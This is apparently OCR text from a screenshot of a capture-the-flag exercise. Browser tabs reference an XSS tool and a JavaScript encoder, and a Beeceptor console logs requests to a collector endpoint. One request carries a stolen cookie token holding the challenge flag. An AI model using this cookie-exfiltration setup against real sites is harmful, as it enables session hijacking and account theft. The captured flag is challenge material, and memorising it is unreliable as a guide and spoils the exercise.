 159.65.249.122:8585/ XSS'OR - Hack with Ja jjencode - Encode any J (4) #mlkzika - Beecep
https://beeceptor.com/console/mlkzika
Beeceptor Usage FAQ Pricing Customers Sign in
#mlkzika.free.beeceptor.com Rules enabled
https://mlkzika.free.beeceptor.com → {nowhere}
4 requests Mocking Rules (0) Proxy Setup
GET /?cookie=token=HACKAFLAG{Insira_Um4_fl4g_4qu1} 200 0.0s a few seconds ago Create Mock
GET /?cookie= 200 0.0s 8 minutes ago Create Mock
GET /?cookie= 200 0.0s 8 minutes ago Create Mock
GET /?cookie= 200 0.0s 8 minutes ago Create Mock